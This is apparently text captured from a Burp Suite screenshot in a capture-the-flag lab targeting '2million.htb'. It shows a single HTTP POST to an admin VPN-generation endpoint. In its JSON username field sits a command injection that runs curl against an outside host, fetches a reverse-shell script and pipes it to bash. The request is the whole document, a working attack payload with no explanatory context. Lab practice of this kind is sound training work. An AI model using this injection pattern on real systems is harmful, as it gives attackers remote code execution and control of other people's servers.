 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=8sks1gumi273p6c0otq5c38shg
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 39
14
15 {
16 "username":"ze;curl 10.10.14.90/rshell.sh|bash;"
17 }